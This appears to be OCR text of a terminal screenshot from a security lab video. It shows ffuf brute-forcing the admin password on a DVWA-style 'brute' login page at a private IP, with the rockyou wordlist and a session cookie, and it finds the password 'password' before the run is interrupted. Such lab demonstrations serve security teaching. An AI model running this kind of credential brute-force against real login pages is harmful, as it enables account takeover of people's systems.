 /workspace
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\   \ \_\  \ \____/  \ \_\
\/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://172.18.74.130:4280/vulnerabilities/brute/?username=admin&password=FUZZ&L
ogin=Login
:: Wordlist         : FUZZ: /usr/share/wordlists/rockyou.txt
:: Header           : Cookie: PHPSESSID=2627c51b413fef622103de8928a12ae4; security=low
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 4290
________________________________________________
password                [Status: 200, Size: 4328, Words: 179, Lines: 110, Duration: 2970ms]
#1bitch                 [Status: 200, Size: 4238, Words: 171, Lines: 110, Duration: 102ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
exegol-ytb /workspace #